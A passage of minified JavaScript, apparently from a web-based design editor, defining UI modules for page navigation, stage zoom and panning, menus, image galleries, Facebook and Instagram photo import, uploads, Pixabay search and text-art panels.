I(e){t.style.display="",d.fire("show-popup",{child:t})}return{init:function(){t=e.getElement(),i=a.runtime.ui.navigator={thumb_clicked:u,button_clicked:f,select_changed:p,is_current_page:m,enable_button_next:!0,enable_button_prev:!0,thumbMode:a.lib.config.showThumbNav&&!a.vals.isMobile||a.vals.forceThumbNav,isMobile:a.vals.isMobile,pages:[]},rivets.bind(t,{model:i}),d.on("design-shown",c,5),d.on("page-select-end",g,10),d.on("update-page-source",h,10),d.on("preview-shown",h,10),d.on("preview-complete",h,10),d.on("page-delete-end",h,10),d.on("page-select-start",b),d.on("page-created",v,10),d.on("image-set",w),d.on("page-asset-load-end",w),d.on("arrow-left",x),d.on("arrow-right",x),d.on("after-render",h),d.on("show-navigator",I)}}}),Box.Application.addModule("stage-parent",function(e){"use strict";Date.now();var t,i,n,a,o,s,r,l,d,c,g=e.getGlobal("jQuery"),u=e.getGlobalConfig("model"),m=e.getGlobalConfig("designModel"),p=e.getGlobalConfig("events");function f(){p.fire("fit-page")}function h(e){e.target===e.currentTarget&&p.fire("discard-selection"),e.stopPropagation()}function v(){setTimeout(function(){t.classList.add("wide-mode")},300)}function b(){setTimeout(function(){t.classList.remove("wide-mode")},300)}function y(e){let t=m.ui.stage.element.style.cssText;n&&n.remove(),(n=document.createElement("img")).src=m.runtime.design.cPage.canvas.toDataURL(),m.ui.stage.element.style.opacity=0,m.ui.stageParent.element.appendChild(n),n.style.cssText=t,n.style.position="absolute",n.style.opacity=1,n.classList.add("light-shadow"),n=g(n),(a=n.position()).width=n.width(),a.height=n.height(),a.x=e.center.x,a.y=e.center.y,d=parseInt(n.css("marginLeft"),10),c=parseInt(n.css("marginTop"),10)}function w(e){m.runtime.design.cPage.pageData.scaling*=e.scale,m.runtime.design.cPage.renderWithScale(),setTimeout(e=>{m.ui.stage.element.style.cssText=n[0].style.cssText,n.remove(),p.fire("update-uploaders")},100)}function x(e){a.width*e.scale>100&&a.height*e.scale>100&&n.css({"margin-top":c+a.height/2*(1-e.scale)+(e.center.y-a.y),"margin-left":d+a.width/2*(1-e.scale)+(e.center.x-a.x),width:a.width*e.scale,height:a.height*e.scale})}function I(e){i.panning&&(u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft=`${r+e.clientX-o}px`,u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop=`${l+e.clientY-s}px`)}function k(e){i.panning&&(t.addEventListener("mousemove",I),i.grabbing=!0,o=e.clientX,s=e.clientY,r=Number((u.runtime.ui.base.stage.element.style["margin-left"]||"0").replace("px","")),l=Number((u.runtime.ui.base.stage.element.style["margin-top"]||"0").replace("px","")))}function C(e){i.panning&&(t.removeEventListener("mousemove",I),i.grabbing=!1)}return p.on("check-panning",()=>i.panning=u.runtime.act.panning),p.on("update-stage-p",f),p.on("window-resized",f),p.on("stack-resized",f),p.on("design-loaded",f,-10),p.on("before-preview",v),p.on("wide-stage",v),p.on("normal-stage",b),p.on("preview-hidden",b),p.on("before-preview",function(){u.runtime.ui.base.stage.element.style["margin-left"]=u.runtime.ui.base.stage.element.style["margin-top"]=0}),p.on("page-select-end",function(){u.runtime.ui.base.stage.element.style["margin-left"]=m.runtime.design.cPage.pageData.pLeft||"0",u.runtime.ui.base.stage.element.style["margin-top"]=m.runtime.design.cPage.pageData.pTop||"0"}),{init:function(){t=u.runtime.ui.base.stageParent.element=e.getElement(),(i=u.runtime.ui.base.stageParent).clicked=h,i.mousedown=k,i.mouseup=C,rivets.bind(t,{model:i}),f(),(u.vals.isMobile||"ontouchstart"in window)&&function(){jQuery(u.runtime.ui.base.stage.element);var t=new Hammer(e.getElement());t.get("pinch").set({enable:!0}),t.on("pinchstart",y),t.on("pinchend",w),t.on("pinch",x),t.on("doubletap",e=>{m.ui.stage.element.style["margin-left"]=m.ui.stage.element.style["margin-top"]=0,p.fire("fit-page")})}()}}}),Box.Application.addModule("stage",function(e){"use strict";var t,i,n,a,o,s,r,l=e.getGlobal("jQuery"),d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("design-utils");function m(e){t.classList.add("stage-preview-pre"),setTimeout(function(){t.classList.add("stage-preview-post")},e?0:1e3),setTimeout(function(){t.classList.remove("stage-preview-pre"),t.classList.remove("stage-preview-post")},e?0:2e3)}function p(){a?c.runtime.act.caretMode||d.runtime.act.dragging||d.runtime.act.refPickMode?c.runtime.design.stage.showUploads=!1:c.runtime.design.stage.showUploads=!0:c.runtime.design.stage.showUploads=!1}function f(e,t,i){var n=u.getPixels(e,i),a=u.getPixels(t,i);return this.element.style.width=n+"px",this.element.style.height=a+"px",this.element.style.left=parseInt((this.element.parentNode.clientWidth-n)/2)+"px",this.element.style.top=parseInt((this.element.parentNode.clientHeight-a)/2)+"px",""}function h(e,t,i){return this.filesDiv.style.left=u.getPixels(e,i)+"px",this.filesDiv.style.top=u.getPixels(t,i)+"px",""}function v(e,t){return e||t}function b(e){if(e.target&&c.runtime.page.cItem){if(e.target.tLocked||e.target.isReference)return;e.target.reference!==c.runtime.page.cItem.reference&&(e.target.opacity=1,s=e.target,c.runtime.design.cPage.canvas.renderAll())}else s&&(s.opacity=d.constants.iAlpha,c.runtime.design.cPage.canvas.renderAll())}function y(e){e.target&&(d.runtime.act.hookTarget=e.target,c.runtime.design.cPage.canvas.discardActiveObject(),r&&c.runtime.design.cPage.canvas.setActiveObject(r)),g.fire("end-ref-pick-mode",e.target)}return g.on("check-panning",()=>o.panning=d.runtime.act.panning),g.on("design-loaded",function(){n&&n.unbind(),c.runtime.design.stage={},n=rivets.bind(t,{design:c.runtime.design,model:o})},10),g.on("background-refresh",function(){d.runtime.act.saving||setTimeout(function(){c.runtime.design.cPage.pageData.scaling+=1,c.runtime.design.cPage.pageData.scaling-=1},100)}),g.on("caret-mode",p,10),g.on("drag-start",p,10),g.on("drag-end",p,10),g.on("before-preview",function(e){c.runtime.design.previewMode=!0,c.runtime.design.stage.showUploads=!1,m(e.data)}),g.on("preview-hidden",function(e){c.runtime.design.previewMode=!1,c.runtime.design.stage.showUploads=!0,m(e.data)}),g.on("set-ref-pick-mode",function(){d.runtime.act.refPickMode=!0,r=c.runtime.page.cItem,p(),g.fire("set-all-alpha",d.constants.iAlpha),c.runtime.design.cPage.canvas.on("mouse:move",b),c.runtime.design.cPage.canvas.on("mouse:up",y)}),g.on("end-ref-pick-mode",function(){d.runtime.act.refPickMode=!1,p(),g.fire("set-all-alpha",1),c.runtime.design.cPage.canvas.off("mouse:move",b),c.runtime.design.cPage.canvas.off("mouse:up",y)},10),{init:function(){t=d.runtime.ui.base.stage.element=e.getElement(),i=document.getElementById("stage-files-div"),o={compute_stage:f,compute_filesdiv:h,compute_or:v,element:t,filesDiv:i},t.setAttribute("rv-compute","model.compute_stage | call design.cPage.pageData.fWidth design.cPage.pageData.fHeight design.cPage.pageData.scaling"),i.setAttribute("rv-compute","model.compute_filesdiv | call design.cPage.pageData.canvasDimension.left design.cPage.pageData.canvasDimension.top design.cPage.pageData.scaling"),i=l(i),t.setAttribute("rv-class-no-shadow","model.compute_or | call design.cPage.pageData.templateSource design.previewMode"),!d.lib.config.watermark||"false"===d.lib.config.watermark||d.vals.isAdmin||"Microsoft Internet Explorer"==navigator.appName||navigator.userAgent.match(/Trident/)||navigator.userAgent.match(/rv:11/)||void 0!==l.browser&&1==l.browser.msie||(d.runtime.ui.base.stage.watermark=jQuery('<canvas id="pp-stage-watermark" style="pointer-events: none !important;width: 100% !important;height: 100% !important;position: absolute !important;top: 0 !important;left: 0 !important;background-repeat: repeat !important;z-index: 99;background-image:url(\''+d.lib.config.watermark+"')\"></canvas>").appendTo(t),fabric.util.loadImage(u.returnPath(d.lib.config.watermark),function(e){d.runtime.act.watermarkImage=new fabric.Rect({width:200,height:200}),d.runtime.act.watermarkImage.setPatternFill({source:e}),c.runtime.act.watermarkImage=d.runtime.act.watermarkImage},document,""))}}}),Box.Application.addModule("primary-menus",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"navigator":r.fire("show-navigator");break;case"paste":r.fire("paste-items");break;case"undo":case"redo":r.fire(t.dataset.cmd);break;case"reload":r.fire("reload-clicked");break;case"preview":r.fire(o.lib.config.skipPreview?"start-save":"show-preview");break;case"close":r.fire("close-clicked");break;case"save":o.runtime.act.saveForLater=!0,r.fire("start-save");break;case"download":r.fire("show-download",{target:'[data-cmd="download"]'});break;case"prev":r.fire("select-page","-");break;case"next":r.fire("select-page","+")}t.dataset.cmd&&e.stopPropagation()}function d(){o.lib.config.priceSelector&&setTimeout(()=>{r.fire("listen-client",{fire:"price-text",selector:o.lib.config.priceSelector})},1e3)}function c(e){e.data.text&&(n||(t.insertAdjacentHTML("afterbegin",'<div id="price-selector" class="price-selector"></div>'),n=document.getElementById("price-selector")),n.textContent=e.data.text.trim())}function g(){i.preview=o.runtime.ui.preview,i.saveLater=!o.vals.isAdmin&&"sp"!==o.vals.client&&o.lib.config.saveLater,i.pdfDownload=s.runtime.design.pdfDownload||o.vals.isAdmin||a,i.miniMode="mini"===o.vals.displayMode,i.pages=s.runtime.design.pages,d()}return{init:function(){t=e.getElement(),(i=o.runtime.ui.menus.primary).act=s.runtime.act,i.element=t,i.lang=o.lib.lang,i.button_clicked=l,rivets.bind(t,{model:i}),r.on("design-loaded",g),r.on("enable-download",()=>{i.pdfDownload=a=!0}),r.on("price-text",c),r.on("app-shown",d),r.on("app-client-pageCount",d),r.on("app-client-canvasResized",d),r.on("app-client-featureUpdated",d),r.on("app-update-pricing",d)}}}),Box.Application.addModule("secondary-menus",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"paste":o.fire("paste-items");break;case"undo":case"redo":o.fire(t.dataset.cmd);break;case"group":case"ungroup":case"exit-edit-group":o.fire(t.dataset.cmd);break;case"export":o.fire("export");break;case"toggle-grid":n.runtime.act.gridOff=i.grid=!n.runtime.act.gridOff,a.runtime.design.cPage&&a.runtime.design.cPage.canvas.renderAll();break;case"toggle-snap":n.runtime.act.snapOff=i.snap=!n.runtime.act.snapOff;break;case"swap-page-dimension":o.fire("swap-page-dimension",a.runtime.design.cPage.id);break;case"show-palettes":o.fire("show-palettes",{target:'[data-cmd="show-palettes"]'});break;case"toggle-palette-mode":a.runtime.design.paletteMode=!a.runtime.design.paletteMode,a.runtime.design.paletteMode&&void 0===a.runtime.design.cPaletteIndex&&(a.runtime.design.cPaletteIndex=0),o.fire("palette-changed")}}function r(){i.preview=n.runtime.ui.preview,l()}function l(){i.colorPaletteMode=a.runtime.design.paletteMode,n.lib.palettes&&n.lib.palettes.length&&(i.palettes=n.lib.palettes[a.runtime.design.cPaletteIndex||0].colors.map(e=>e.toWebString()))}function d(){if(i.showUngroup=1===a.runtime.page.cItems.length&&"group"===a.runtime.page.cItems[0].type,a.runtime.page.cItems.length<2)i.showGroup=!1;else{for(let e=0;e<a.runtime.page.cItems.length;e++)if("group"===a.runtime.page.cItems[e].type)return i.showGroup=!1;i.showGroup=!0}i.item=a.runtime.page.cItems&&a.runtime.page.cItems.length>0}return{init:function(){t=e.getElement(),i=n.runtime.ui.menus.secondary={element:t,button_clicked:s,act:a.runtime.act,disabled:!1,showGroup:!1,showUngroup:!1,showExitGroup:!1,isAdmin:n.vals.isAdmin,item:!1,snap:n.runtime.act.snapOff,grid:n.runtime.act.gridOff,lang:n.lib.lang},rivets.bind(t,{model:i}),o.on("design-loaded",r),o.on("discard-selection",d,12),o.on("c-item-changed",d),o.on("palette-changed",l)}}}),Box.Application.addModule("tabs",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;t.dataset.cmd&&r.fire("select-panel",{data:t.dataset.cmd,clicked:!0}),e.stopPropagation()}function d(e){let t="string"==typeof e.data?e.data:e.data.data,i="string"!=typeof e.data&&e.data.clicked;var s;o.runtime.ui.panels.map(function(e){e.id===t&&(s=e.element)}),s&&(n&&n.classList.remove("is-current"),n=document.querySelector('[data-cmd="'+t+'"]'),a&&a.classList.remove("is-current"),(a=s).classList.add("is-current"),n.classList.add("is-current")),o.runtime.act.currentTab=t,o.vals.isTablet&&i&&o.runtime.ui.base.panel&&o.runtime.ui.base.panel.element&&!o.runtime.ui.base.panel.shown&&(o.runtime.ui.base.panel.element.classList.add("show-panel"),o.runtime.ui.base.panel.shown=!0,o.runtime.ui.base.container.element.addEventListener("click",c),o.runtime.ui.base.stageParent.element.addEventListener("click",c)),r.fire("panel-changed",t)}function c(e){o.vals.isTablet&&(o.runtime.ui.base.panel.element.classList.remove("show-panel"),o.runtime.ui.base.panel.shown=!1,o.runtime.ui.base.container.element.removeEventListener("click",c),o.runtime.ui.base.stageParent.element.removeEventListener("click",c))}function g(){"bg-colors"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="backgrounds"),"uploads"===s.runtime.design.defaultTab&&(s.runtime.design.defaultTab="my-pictures"),r.fire("select-panel",{data:s.runtime.design.defaultTab})}return{init:function(){t=e.getElement(),rivets.binders.create_tab=function(e,t){var n=(i.enableLabels||o.vals.isAdmin)&&t.title?"<div>"+t.title+"</div>":"";e.setAttribute("data-cmd",t.id),e.innerHTML='<i class="'+t.button.icon+'"></i>'+n,n.length&&e.classList.add("with-text")},i=o.runtime.ui.menus.tabs={element:t,button_clicked:l,panels:o.runtime.ui.panels,enableLabels:"icon+text"===o.lib.config.largeButtonStyle},rivets.bind(t,{model:i}),r.on("design-loaded",g,100),r.on("select-panel",d),r.on("m-close-tabs",c)}}}),Box.Application.addModule("zoom",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"zoom+":case"zoom-":r.fire("zoom-page",t.dataset.cmd.replace("zoom",""));break;case"pan":i.panning=!i.panning,o.runtime.act.panning=i.panning,p(),r.fire("check-panning")}e.stopPropagation(),e.stopImmediatePropagation()}function d(){s.runtime.design.cPage&&(i.zoom=Math.round(100*s.runtime.design.cPage.pageData.scaling)+"%"),p()}function c(){s.runtime.design.cPage&&(a=Math.round(100*s.runtime.design.cPage.pageData.scaling))}function g(){s.runtime.design.cPage&&(n=Math.round(100*s.runtime.design.cPage.pageData.scaling)-a),p()}function u(e){s.runtime.design.cPage&&(i.zoom=Math.round(a+e.data*n)+"%")}function m(){setTimeout(d,400),p()}function p(){if(i.panning)return;let e=o.runtime.ui.base.stageParent.element,t=o.runtime.ui.base.stage.element;i.panable=t.clientWidth>e.clientWidth||t.clientHeight>e.clientHeight}function f(){i.panning=o.runtime.act.panning=!1,r.fire("check-panning")}function h(){i.panning=o.runtime.act.panning=!0,r.fire("check-panning")}return{init:function(){t=e.getElement(),i=o.runtime.ui.menus.zoom={element:t,button_clicked:l,act:s.runtime.act,hide_buttons:!1},rivets.bind(t,{model:i}),r.on("zoom-update",u),r.on("after-zoom",g),r.on("before-zoom",c),r.on("page-select-end",d),r.on("after-fit",d),r.on("preview-hidden",m),r.on("stage-update",d),r.on("escape",f),r.on("stop-pan",f),r.on("start-pan",h)}}}),Box.Application.addModule("backgrounds",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type}),r.fire("m-close-tabs");break;case"bg-control":"image"===s.runtime.design.cPage.pageData.fillData.type||(r.fire("m-close-tabs"),r.fire("show-opacity",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-control"]',item:"bg-color"}));break;case"bg-color":r.fire("m-close-tabs"),r.fire("show-color-picker",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-color"]',pageId:s.runtime.design.cPage.id,item:"bg-color"});break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}t.dataset.cmd&&e.stopPropagation()}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.bgImages||[],i.disabled=(s.runtime.design.hideBackgroundPanel||s.runtime.design.hideBgPanel||!i.collection.length)&&!a.vals.isAdmin,i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"backgrounds",title:a.lib.lang.backgrounds_title,description:a.lib.lang.backgrounds_tip,lang:a.lib.lang,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-texture"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("facebook",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){e.error||e.message?n||p():(e.data.forEach(function(e){o.push({thumbnail:e.picture,url:e.images[0].source,width:e.images[0].width,height:e.images[0].height,type:"image",id:e.id})}),e.paging.next&&o.push({type:"more",cmd:"facebook-more",link:e.paging.next}))}function g(e){i.collection&&i.collection.length&&(i.collection.forEach(e=>{e.selected&&!e.items.length&&(o=e.items,l.post("facebook",{action:"photos",albumId:e.id,fbToken:s}).then(e=>{e.error?u():c(e)}).catch(e=>console.log(e)))}),r.lib.facebookSource=i.collection[e.target.selectedIndex].items)}function u(){l.post("facebook",{action:"logout",fbToken:s}).then(e=>{}).catch(e=>console.log(e)),window.localStorage.removeItem("fbToken"),i.collection=[],i.logged=!1}function m(){d.off("design-loaded",m),(s=window.localStorage.getItem("fbToken"))&&l.post("facebook/",{action:"albums",fbToken:s}).then(e=>{e.error?u():function(e){if(!e||!e.data)return i.logged=!1;i.logged=!0,e.data.forEach(e=>{i.collection.push({id:e.id,title:e.name,items:[],selected:!1})}),document.getElementById("fb-category").onchange=g,setTimeout(()=>{window.jQuery("#fb-category").change()},500)}(e)}).catch(e=>console.log(e))}function p(){var e=screen.width/2-500,t=screen.height/2-250;(n=window.open(`${r.runtime.extApiUrl.facebook}?client_id=${r.vals.env.facebook.client}&redirect_uri=${r.vals.env.facebook.redirectUri}&response_type=code&scope=user_photos`,"facebookwindow","width=1000, height=500, top="+t+", left="+e))?(n.focus(),a=setInterval(function(){n.closed&&(clearInterval(a),m())},1e3)):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"})}function f(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:t.dataset.url,type:t.dataset.type,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":p();break;case"facebook-more":l.get(t.dataset.link).then(e=>{o.pop(),c(e)}).catch(e=>console.log(e));break;case"logout":u()}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.facebook||r.vals.stopDefaultPanels||(i={id:"facebook",title:r.lib.lang.facebook_title,description:r.lib.lang.facebook_tip,btn_label:r.lib.lang.login_facebook,element:t,button_clicked:f,select_cat:rivets.selectCat,logged:!1,collection:[],button:{icon:"icon-facebook"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",m))}}}),Box.Application.addModule("help",function(e){"use strict";var t,i,n=e.getGlobalConfig("model");e.getGlobalConfig("events");return{init:function(){t=e.getElement(),n.lib.config.help&&(i={id:"help",data:n.lib.config.help,title:n.lib.lang.help||"HELP",element:t,button:{icon:"icon-question"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}))}}}),Box.Application.addModule("instagram",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){i.logged=!0,o=e.pagination.next_url,e.data.forEach(function(e){i.collection.push({url:e.images.standard_resolution.url,thumbnail:e.images.thumbnail.url,width:e.images.standard_resolution.width,height:e.images.standard_resolution.height,type:"image",id:e.id||e.caption.id})}),o&&i.collection.push({type:"more",cmd:"instagram-more"}),r.lib.instagramSource=i.collection}function g(){d.off("design-loaded",g),(s=window.localStorage.getItem("igToken"))&&l.post("instagram/",{action:"images",igToken:s}).then(e=>{e.error||e.message||c(e)}).catch(e=>console.log(e))}function u(e){var t,s,u=e.target;switch(u.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:u.dataset.url,type:u.dataset.type,id:u.dataset.id,width:parseInt(u.dataset.width),height:parseInt(u.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":t=screen.width/2-500,s=screen.height/2-250,(n=window.open(`${r.runtime.extApiUrl.instagram}?client_id=${r.vals.env.instagram.client}&redirect_uri=${r.vals.env.instagram.redirectUri}&response_type=code`,"instagramwindow","width=1000, height=500, top="+s+", left="+t)).focus(),n?a=setInterval(function(){n.closed&&(clearInterval(a),g())},1e3):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"});break;case"instagram-more":i.collection.pop(),l.get(o).then(e=>{c(e)}).catch(e=>console.log(e))}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.instagram||r.vals.stopDefaultPanels||(i={id:"instagram",title:r.lib.lang.instagram_title,description:r.lib.lang.instagram_tip,btn_label:r.lib.lang.login_instagram,element:t,button_clicked:u,logged:!1,collection:[],button:{icon:"icon-instagram2"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",g))}}}),Box.Application.addModule("my-pictures",function(e){"use strict";var t,i,n=jQuery,a=e.getService("utils"),o=e.getGlobalConfig("model"),s=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":o.runtime.sources.design.disableImageClick||(s.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(o.vals.isMobile||o.vals.isTablet)&&s.fire("m-close-tabs"));break;case"remove-image":for(let e=0;e<o.lib.userImages.length;e++)o.lib.userImages[e].url.split("/").pop()==t.parentNode.dataset.id&&o.lib.userImages.splice(e,1);e.stopPropagation()}}function l(e){e.currentTarget.files&&(s.fire("select-panel","my-pictures"),o.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),o.runtime.act.fileDropped=!1)}function d(){s.off("design-loaded",d);var e=document.getElementById("my-uploads1"),t=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=l),t&&(t.setAttribute("multiple",""),t.onchange=l),i.items=o.lib.userImages,s.fire("update-scrolls")}function c(e){o.runtime.act.privateUpload||(o.runtime.act.ignoreUploadTabChange||s.fire("select-panel","my-pictures"),o.lib.userImages.push({id:a.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0}))}function g(e){var t=a.composeFileId(e.data.file),i=n("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function u(e){var t=o.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)];if(t){i.items=[];let n=a.composeFileId(t);for(let t=0;t<o.lib.userImages.length;t++)if(o.lib.userImages[t].id===n){e.data.isUserFile=!0,o.lib.userImages.splice(t,1);break}}o.lib.userImages.push(e.data),i.items=o.lib.userImages}return{init:function(){t=e.getElement(),i={id:"my-pictures",title:o.lib.lang.your_pictures_title,description:o.lib.lang.your_pictures_tip,upload_files:o.lib.lang.upload_files,element:t,button_clicked:r,items:[],button:{icon:"icon-upload4"}},o.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),s.on("design-loaded",d,-10),s.on("upload-progress",g),s.on("upload-processed",c),s.on("upload-ready",u)}}}),Box.Application.addModule("pictures",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.runtime.sources.design.disableImageClick||(r.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(a.vals.isMobile||a.vals.isTablet)&&r.fire("m-close-tabs"));break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.images,i.disabled=(s.runtime.design.hideImagePanel||!i.collection||!i.collection.length)&&!a.vals.isAdmin,i.collection&&i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"pictures",title:a.lib.lang.pictures_title,description:a.lib.lang.pictures_tip,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],lang:a.lib.lang,enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-image2"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("search",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t;a=!e,o=n.value.split(" ").join("+"),e?i.collection.pop():i.collection=[],c.get(d.runtime.extApiUrl.pixabay,{key:r,image_type:"photo",lang:d.vals.langCode,response_group:"high_resolution",q:o,page:e?l+1:""}).then(e=>(t=e,i.searching=!1,t.hits.forEach(function(e){i.collection.push({lowres:e.webformatURL||e.fullHDURL,url:e.imageURL||e.largeImageURL,thumbnail:e.previewURL,width:e.imageWidth,height:e.imageHeight,type:"photo"===e.type?"image":"shape",id:e.id_hash,title:""})}),a?(l=1,s=t.totalHits):l++,void(20*l<s&&i.collection.push({type:"more",cmd:"search-more"})))).catch(e=>(i.searching=!1,void g.fire("show-notify",d.lib.lang.pixabay_error))),i.searching=!0}function m(e){var t,a=e.target;switch(a.dataset.cmd){case"image-clicked":if(!d.runtime.sources.design.disableImageClick){let e=`${d.vals.domainBase}assets/${a.dataset.url.split("/").pop()}`;g.fire("load-image",{lowres:a.dataset.lowres,url:e,type:a.dataset.type,id:a.dataset.id,width:Number(a.dataset.width),height:Number(a.dataset.height),clicked:!0}),d.vals.isMobile&&g.fire("m-close-tabs"),e=a.dataset.url,c.post("move-asset",{url:e}).catch(console.log)}break;case"search":u();break;case"search-more":u(!0);break;case"input_changed":i.searchStop=n.value.length<3,"Enter"!==e.key&&13!==e.keyCode||i.searchStop||u()}}return{init:function(){t=e.getElement(),d.lib.config.search&&(i={id:"search",title:d.lib.lang.search_title,description:d.lib.lang.search,inputPlaceholder:d.lib.lang.gallery_search,element:t,button_clicked:m,input_changed:m,searchStop:!0,searching:!1,collection:[],button:{icon:"icon-search2"}},d.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),n=document.getElementById("px-search"),r=d.vals.env.search)}}}),Box.Application.addModule("texts",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getService("utils"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t=e.target;switch(t.dataset.cmd){case"add":g.fire(r.lib.config.placeNewText?"create-new-text":"start-new-text"),r.vals.isMobile&&g.fire("m-close-tabs");break;case"export-add":let e=window.prompt("Provide a new category title");e&&(o={title:e,id:d.generateReference(),items:[]},i.collection.push(o),a.selectedIndex=i.collection.length-1);break;case"image-clicked":g.fire("load-text-art",`${r.vals.domainBase}assets/${t.dataset.id}.json`),r.vals.isMobile&&g.fire("m-close-tabs")}}function m(){if(g.off("design-loaded",m),i.disabled=l.runtime.design.hideTextPanel,!i.disabled){i.collection=r.lib["text-arts"]||[],n=document.getElementById("export-input"),a=document.getElementById("export-select");let e=document.getElementById("export-add");e&&e.addEventListener("click",u),n&&(n.style.display="none"),i.collection.length&&(i.collection[0].selected=!0)}}function p(){l.runtime.act.caretMode&&g.fire("show-notify",{text:r.lib.lang.click_to_add_text,flash:!0,icon:"icon-pen"})}function f(){l.runtime.page.cItem&&(n.style.display="",g.fire("show-dialog",{title:"Export to TextArt Category:",icon:"icon-file-zip",okEvent:"do-export",message:n,closeEvent:"close-export"}),o=null,s=l.runtime.page.cItem)}function h(){t.appendChild(n),n.style.display="none"}function v(){g.fire("show-notify","processing");var 